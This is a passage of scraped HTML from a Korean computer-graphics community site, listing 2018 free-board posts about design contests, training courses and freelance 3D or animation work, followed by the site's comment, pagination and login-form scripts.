					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'ppdol','NIPA실감미디어교육센터','')" class=gray_subject>NIPA실감미디어교육센터 </a> </td>
					<td width='70'  align='center' valign='middle'>2018.12.06</td>
					<td width='40' align='right' valign='middle'>4685&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15488&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> [Flame 무료교육]2D 영상 합성 Flame Artist 11기 엘리트 양성과정 모집 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'chocolata','Nipa 실감미디어 교육센터','')" class=gray_subject>Nipa 실감미디어 교육센터 </a> </td>
					<td width='70'  align='center' valign='middle'>2018.12.05</td>
					<td width='40' align='right' valign='middle'>3764&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15486&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> [추천공모전]2018/19 중독 예방 공모전(~1/21) </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'betruely01','씽굿','')" class=gray_subject>씽굿 </a> </td>
					<td width='70'  align='center' valign='middle'>2018.12.05</td>
					<td width='40' align='right' valign='middle'>3334&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15484&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> 2018 광산안전 표어&사진 공모전 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'dreamest','KORES','')" class=gray_subject>KORES </a> </td>
					<td width='70'  align='center' valign='middle'>2018.12.03</td>
					<td width='40' align='right' valign='middle'>3074&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15483&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> 애니메이션 제작해드립니다 </a>    </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'hammy','건이','')" class=gray_subject>건이 </a> </td>
					<td width='70'  align='center' valign='middle'>2018.12.03</td>
					<td width='40' align='right' valign='middle'>3716&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15482&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> 홍보동영상에 들어가는 3D 컷 제작할 분 찾습니다 </a>    </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'tunninglee','zetton','')" class=gray_subject>zetton </a> </td>
					<td width='70'  align='center' valign='middle'>2018.11.26</td>
					<td width='40' align='right' valign='middle'>3046&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15481&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> 서울시 희망광고 캠페인 광고 디자인 공모전 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'COMlouders','라우드소싱','')" class=gray_subject> 라우드소싱</span> </td>
					<td width='70'  align='center' valign='middle'>2018.11.23</td>
					<td width='40' align='right' valign='middle'>3592&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15480&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> (주)아큐랩 반려견 스마트 자동 급식기 제품 디자인 공모전 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'COMlouders','라우드소싱','')" class=gray_subject> 라우드소싱</span> </td>
					<td width='70'  align='center' valign='middle'>2018.11.23</td>
					<td width='40' align='right' valign='middle'>3521&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15479&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> 강동구청 우수 공유공간 ‘공유누리’ CI 디자인 공모전 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'COMlouders','라우드소싱','')" class=gray_subject> 라우드소싱</span> </td>
					<td width='70'  align='center' valign='middle'>2018.11.23</td>
					<td width='40' align='right' valign='middle'>3260&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15478&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> 영화 <부탁 하나만 들어줘> 팬아트 공모전 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'dreamest','탁 하나만 들어줘','')" class=gray_subject>탁 하나만 들어줘 </a> </td>
					<td width='70'  align='center' valign='middle'>2018.11.20</td>
					<td width='40' align='right' valign='middle'>3181&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15477&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> (주)엉클샘 산타클로스 365 어플 로고 디자인 공모전 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'COMlouders','라우드소싱','')" class=gray_subject> 라우드소싱</span> </td>
					<td width='70'  align='center' valign='middle'>2018.11.16</td>
					<td width='40' align='right' valign='middle'>3480&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15476&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> 뮤지코인 음원 저작권 공유 플랫폼 사이트 메인 디자인 공모전 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'COMlouders','라우드소싱','')" class=gray_subject> 라우드소싱</span> </td>
					<td width='70'  align='center' valign='middle'>2018.11.16</td>
					<td width='40' align='right' valign='middle'>3278&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15475&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자료공유]</font> Arnold Shader 가이드북을 무료로 다운받으세요! </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'ilovecgcg','mayland','')" class=gray_subject>mayland </a> </td>
					<td width='70'  align='center' valign='middle'>2018.11.13</td>
					<td width='40' align='right' valign='middle'>3901&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15474&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> 3d MAYA로 원하는 게임+애니메이션을 제작하세요! </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'visualdata','visualdata','')" class=gray_subject>visualdata </a> </td>
					<td width='70'  align='center' valign='middle'>2018.11.13</td>
					<td width='40' align='right' valign='middle'>3707&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15473&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> [추천공모전]기술보증기금 대표광고 공모전(~11/30) </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'betruely01','씽굿','')" class=gray_subject>씽굿 </a> </td>
					<td width='70'  align='center' valign='middle'>2018.11.12</td>
					<td width='40' align='right' valign='middle'>3374&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15472&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> 코리아교육그룹 로고 디자인 공모전 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'COMlouders','라우드소싱','')" class=gray_subject> 라우드소싱</span> </td>
					<td width='70'  align='center' valign='middle'>2018.11.09</td>
					<td width='40' align='right' valign='middle'>3886&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15471&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> 3D박스 컬러링 캐릭터 디자인 공모전 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'COMlouders','라우드소싱','')" class=gray_subject> 라우드소싱</span> </td>
					<td width='70'  align='center' valign='middle'>2018.11.09</td>
					<td width='40' align='right' valign='middle'>3522&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15469&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> [추천공모전] 제1회 국방부 일러스트 공모전(~12/3) </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'betruely01','씽굿','')" class=gray_subject>씽굿 </a> </td>
					<td width='70'  align='center' valign='middle'>2018.11.08</td>
					<td width='40' align='right' valign='middle'>2785&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15468&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> [추천공모전]2018 한국전력 미디어 콘텐츠 공모전(~12/7) </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'betruely01','씽굿','')" class=gray_subject>씽굿 </a> </td>
					<td width='70'  align='center' valign='middle'>2018.11.07</td>
					<td width='40' align='right' valign='middle'>4046&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15467&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> [정보공유]‘2018 메디컬(Medical) 스타트업 페스타 ‘메디컬 해커톤(Medical Hackathon) & 엑셀톤(Accelth </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'betruely01','씽굿','')" class=gray_subject>씽굿 </a> </td>
					<td width='70'  align='center' valign='middle'>2018.11.06</td>
					<td width='40' align='right' valign='middle'>3032&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15466&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> #DU_GRAPICK 그래픽 디자인 공모전 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'COMlouders','라우드소싱','')" class=gray_subject> 라우드소싱</span> </td>
					<td width='70'  align='center' valign='middle'>2018.11.05</td>
					<td width='40' align='right' valign='middle'>3605&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15465&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> 늘# 종합 건강식품 브랜드 로고 디자인 공모전 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'COMlouders','라우드소싱','')" class=gray_subject> 라우드소싱</span> </td>
					<td width='70'  align='center' valign='middle'>2018.11.02</td>
					<td width='40' align='right' valign='middle'>3104&nbsp;</td>
				</tr>
							</table>
					<!--채용정보 리스트 끝-->
					</td>
				</tr>
				<tr>
					<td>&nbsp;</td>
				</tr>
				<tr>
					<td >
						<table width="720" border="0" cellspacing="0" cellpadding="0" align="center">
							<tr>
								<td height='4' colspan='5'><img src='img/bg_page_top.gif' width='720' height='4'></td>
							</tr>
							<tr>
								<td width='1' height='24'  bgcolor='#E8E8E8'></td>
								<td width='3' bgcolor='#F6F6F6'></td>
								<td width='712'  align='center' class='txt_11_gray'><a href='/index.html?mode=list_all&code=list&no=15427&page=20&ch=68&word=&sort=wtime'><img src='http://community.cgland.com/img/btn_paging3_prev.gif' alt='이전' align='absmiddle'></a>&nbsp;<a href='/index.html?mode=list_all&code=list&no=15427&page=21&ch=68&word=&sort=wtime' class='sLink'>21</a>&nbsp;<a href='/index.html?mode=list_all&code=list&no=15427&page=22&ch=68&word=&sort=wtime' class='sLink'>22</a>&nbsp;<a href='/index.html?mode=list_all&code=list&no=15427&page=23&ch=68&word=&sort=wtime' class='sLink'>23</a>&nbsp;<a href='/index.html?mode=list_all&code=list&no=15427&page=24&ch=68&word=&sort=wtime' class='sLink'>24</a>&nbsp;<a href='/index.html?mode=list_all&code=list&no=15427&page=25&ch=68&word=&sort=wtime' class='sLink'>25</a>&nbsp;<a href='/index.html?mode=list_all&code=list&no=15427&page=26&ch=68&word=&sort=wtime' class='sLink'>26</a>&nbsp;<b>27</b>&nbsp;<a href='/index.html?mode=list_all&code=list&no=15427&page=28&ch=68&word=&sort=wtime' class='sLink'>28</a>&nbsp;<a href='/index.html?mode=list_all&code=list&no=15427&page=29&ch=68&word=&sort=wtime' class='sLink'>29</a>&nbsp;<a href='/index.html?mode=list_all&code=list&no=15427&page=30&ch=68&word=&sort=wtime' class='sLink'>30</a>&nbsp;<a href='/index.html?mode=list_all&code=list&no=15427&page=31&ch=68&word=&sort=wtime'><img src='http://community.cgland.com/img/btn_paging3_next.gif' alt='다음' align='absmiddle'></a></td>
								<td width='3' bgcolor='F6F6F6'></td>
								<td width='1' bgcolor='#E8E8E8'></td>
							</tr>
							<tr><td height='4' colspan='5'><img src='img/bg_page_bottom.gif' width='720' height='4'></td></tr>
						</table>
					</td>
				</tr>
				<tr>
					<td>&nbsp;</td>
				</tr>
				<tr>
					<td align="right"><a href="/index.html?mode=list_all&code=write"><img src="/img/btn_chn_write.gif"></a></td>
				</tr>
				<tr>
					<td>&nbsp;</td>
				</tr>
			</table>
		</td>
	</tr>
</table>					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>
</div>
<script>
function _onSubmit(){
	// 에디터의 내용을 에디터 생성시에 사용했던 textarea에 넣어 줍니다.
	
	var fo = document.form1;
		if(fo.nickname.value == ""){
			alert('닉네임을 입력해주세요');
			fo.nickname.focus();
			return;
		}
		//else if(document.getElementById("contents").value == ""){
		//	alert('내용을 입력해 주세요');
		//	return;
		//}
		else{
			try{
				fo.submit();
			}catch(e){}
		}
	// 에디터의 내용에 대한 값 검증은 이곳에서 document.getElementById("ir1").value를 이용해서 처리하면 됩니다.
}
function repl_write (form,replcontentsno) {
		
		
		var TF = eval("document."+form);
		//alert(replcontentsno);
		var com=TF.com.value;
		
		var s_connect="";
		var nickname=TF.nickname.value;
		var no=TF.no.value;
		var recom=TF.recom.value;
		var my_no=TF.my_no.value;
		var reth=TF.reth.value;
		var renum=TF.renum.value;
		var contents=eval("TF."+replcontentsno+".value");
		if(TF.s_connect.checked ==true ) {
			s_connect="1"
		} else {
			s_connect="0";
		}

		$.ajax({
			type: "POST",
			
			url: "./layout/reply_layer.html",
			data: "com="+com+"&no="+no+"&recom="+recom+"&my_no="+my_no+"&reth="+reth+"&renum="+renum+"&s_connect="+s_connect+"&nickname="+nickname+"&contents="+contents ,

			success: function(response) {
				
				a_result = response;
				//$("#preloader1").hide();
				//alert(response);
				$("#replylist").html(a_result);
			},
			error: function(request) {
				//$("#preloader1").hide();
				email_check = false;
				//alert("이메일 중복확인을 하던 중 오류(" + error + ")가 발생했습니다.");
				$("#replylist").html("&nbsp;<font color='red'>댓글 리스트 읽기 오류 발생, 새로고침 해주세요.</font>");
			}
		});

	

}
function repl_del (com,no,cno) {
		//alert(cno);

		
		$.ajax({
			type: "POST",
			
			url: "./layout/reply_layer.html",
			data: "com="+com+"&no="+no+"&cno="+cno ,

			success: function(response) {
				
				a_result = response;
				//$("#preloader1").hide();
				//alert(response);
				$("#replylist").html(a_result);
			},
			error: function(request) {
				//$("#preloader1").hide();
				email_check = false;
				//alert("이메일 중복확인을 하던 중 오류(" + error + ")가 발생했습니다.");
				$("#replylist").html("&nbsp;<font color='red'>댓글 리스트 읽기 오류 발생, 새로고침 해주세요.</font>");
			}
		});
		

	

}
function copy_to_clipboard(){ 
  clipboardData.setData("Text", "http://community.cgland.com/index.html?mode=list_all&code=view&no=15427&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime"); 
  alert("복사되었습니다. ctrl+v 하시면 붙여넣기가 가능합니다."); 
} 
</script>					</td>
					<td width='10'><img src="http://www.cgland.com/img/0.gif" width="10"></td>
					<td width='210' valign='top' align='center'> <script>
var currLoc = 1;
function clrLoc() {
	document.getElementById("table_newgal_1").style.display = "none";
	document.getElementById("table_newgal_3").style.display = "none";
	document.getElementById("table_newgal_5").style.display = "none";
}

function forwLoc() {
	currLoc = (currLoc + 2) % 6;

	clrLoc();
	document.getElementById("table_newgal_"+currLoc).style.display = "block";
}

function backLoc() {
	currLoc = (currLoc - 2);
	if (currLoc < 0) { currLoc = 5; }

	clrLoc();
	document.getElementById("table_newgal_"+currLoc).style.display = "block";
}

var currTab = 1;
function chgTab(tno) {
	if (tno == 1 && currTab != 1) {
		document.getElementById("table_newch").style.display = "none";
		document.getElementById("table_newatc").style.display = "block";

		document.getElementById("span_newch").style.color = "#7d7d7d";
		document.getElementById("span_newatc").style.color = "#000";

		document.getElementById("span_newch").style.fontWeight = "normal";
		document.getElementById("span_newatc").style.fontWeight = "bold";

		currTab = 1;

	} else if (tno == 2 && currTab != 2) {
		document.getElementById("table_newatc").style.display = "none";
		document.getElementById("table_newch").style.display = "block";

		document.getElementById("span_newatc").style.color = "#7d7d7d";
		document.getElementById("span_newch").style.color = "#000";

		document.getElementById("span_newatc").style.fontWeight = "normal";
		document.getElementById("span_newch").style.fontWeight = "bold";

		currTab = 2;
	}
}

function overBNrand(rno) {
	var hideObj = document.getElementById("bnmain_" + rno);
	hideObj.style.display = "none";
}
</script>

			<script>
			function idinput() {
				if (document.idup.log_so.value=='') { alert('아이디를 넣어주세요'); document.idup.id.focus(); return false;}
				if (document.idup.id.value=='') { alert('아이디를 넣어주세요'); document.idup.id.focus(); return false;}
				if (document.idup.passwd.value=='') { alert('비밀번호를 넣어주세요'); document.idup.passwd.focus(); return false;}
				document.idup.submit();
				return;
			}
			function erase_back(count) {
				if(count ==1){
					document.idup.id.style.backgroundImage='url(about:blank)';
				} else {
					document.idup.passwd.style.backgroundImage='url(about:blank)';
				}
			}
			</script>
			<script>
				function login_box() {
					if (document.idup.save_id.checked=="true") {
						document.idup.passwd.focus();
					}
					else {
						document.idup.id.focus();
					}
				}
			</script>
			<script>
				function ssl_Check() {
					if (document.idup.sslCheck.checked==true) {
						document.idup.action = "https://www.cgland.com/r06member/login.html";
					}
					else {
						document.idup.action = "http://www.cgland.com/r06member/login.html";
					}
				}
			</script>
			<table width='210' border='0' cellspacing='3' cellpadding='0' bgcolor='#ffcaea' >
				<tr>
					<td width='198' bgcolor='#ffffff' align='center' style="border:solid 1px #ed8ac5;padding:2px 0 0 2px" >
						<table width=198 height=26 border=0 cellPadding=0 cellSpacing=0 bgcolor='#FFF7DC' class='txt_11_gray'>
							<form name='idup' method='post' action='http://www.cgland.com/r06member/login.html' onSubmit="javascript:return idinput(this)">
							<tr>
								<td width=16><INPUT type=radio name=log_so value=mem checked align='absmiddle'></td>
								<td class=12black  width=30>회원</td>
								<td width=16><INPUT type=radio name=log_so value=com  align='absmiddle'></td>
								<td class=12black width=50>회원사</td>
								<td width=16><INPUT type=checkbox name=sslCheck value=1 onclick='ssl_Check()'  align='absmiddle'></td>
								<td class=12black ><span onclick='window.open("http://cgland.com/img/ssl.html","ssl","width=500,height=325")' style='cursor:pointer'>보안접속</span></td>
							</tr>
						</table>
						<table width='188' border='0' cellspacing='0' cellpadding='0'>
							<tr>
								<td width='5'>&nbsp;</td>
								<td width='178'>
									<table width='178' height='25' border='0' cellpadding='0' cellspacing='0'>
										<tr><td colspan='2' height='5'></td></tr>
										<tr>
											<td width='120' valign='bottom'>
												<table width='120'  border='0' cellpadding='0' cellspacing='0'>
													<tr>
														<td><input name='id' type='text' class='input' style='width:116px; height:18px; font-size:12px; font-color:#656565; font-family:dotum;' value=''></td>
													</tr>
													<tr><td height='3'></td></tr>
													<tr>
														<td><input name=passwd type=password class='input' style='width:116px; height:18px; font-size:12px; font-color:#656565; font-family:dotum;'></td>
													</tr>
												</table>
											</td>
											<td width='58' align='center' valign='top'>
												<table width='58'  border='0' cellpadding='0' cellspacing='0'>
													<tr><td><input  type=checkbox name='save_id' value='set' ></td><td width='38' valign='baseline'>ID저장</td></tr>
													<tr><td height='3' colspan='2'></td></tr>
													<tr><td align='center'  colspan='2'><input type='image' src='http://gallery.cgland.com/img/btn_login_login.gif' width='50' height='18' border='0'></td></tr>
												</table>
											</td>
										</tr>
										<tr><td colspan='2' height='5'></td></tr>
									</table>
									<table width='178' height='1' border='0' cellpadding='0' cellspacing='0'>
										<tr>
    										<td bgcolor='#DADADA' height='1'></td>
        										</tr>
            										<tr>
    													<td height='5'></td>
        													</tr>
            											</table>
											<table width='178' border='0' cellpadding='0' cellspacing='0'>
										<tr>
										  <td class='txt_11_gray'><a href='http://www.cgland.com/r06member/membersign.html' class='wh_s'>&nbsp;개인회원가입</a>&nbsp;ㅣ&nbsp;<a href='http://www.cgland.com/r06member/com_membersign.html' class='wh_s'>기업회원가입</a></td>
  </tr>
										<tr>
											<td height='5'></td>
										</tr>
										<tr>
											<td colspan='2' class='txt_11_gray'>&nbsp;&nbsp;<a href='http://www.cgland.com/r06member/idfind.html'>아이디</a>&nbsp;l&nbsp;<a href='http://www.cgland.com/r06member/passwordfind.html'>비밀번호 찾기</a></td>
										</tr>
									</table>
								</td>
								<td width='5'></td>
							</tr>
							<input type='hidden' name='path' value='http%3A%2F%2Fcommunity.cgland.com%2Findex.html%3Fmode%3Dlist_all%26code%3Dview%26no%3D15427%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime%26list_path%3D%253Fmode%253Dlist_all%2526code%253Dlist%2526ch%253D68%2526page%253D27%2526word%253D%2526sort%253Dwtime'><input type='hidden' name='mode' value='check_id'>
							</form>
						</table>
					</td>
				</tr>
			</table>
			<table width='200' height='5' border='0' cellpadding='0' cellspacing='0'><tr><td></td></tr></table><table width='210' border='0' cellspacing='0' cellpadding='0'>
	<tr>
		<td><img src='img/right_box_top.gif' width='210' height='15'></td>
	</tr>
	<tr>
		<td background='img/right_box_middle.gif' width='210' height='33'>
			<table width='186' border='0' cellspacing='0' cellpadding='0' align='center'>
								<tr>
					<td>
					<!-- 최신댓글 시작 -->
						<table width='186' border='0' cellspacing='0' cellpadding='0' align='center'>
							<tr>
								<td height='24' align='left'>
									<table width='186' border='0' cellspacing='0' cellpadding='0'>
										<tr>
											<td width='10'><img src='img/icon_0.gif' width='10' height='10'></td>
											<td width='8'>&nbsp;</td>
											<td width='166' class='left_title'><b>인기글</b></td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td bgcolor='#000000' height='1'></td>
							</tr>
							<tr>
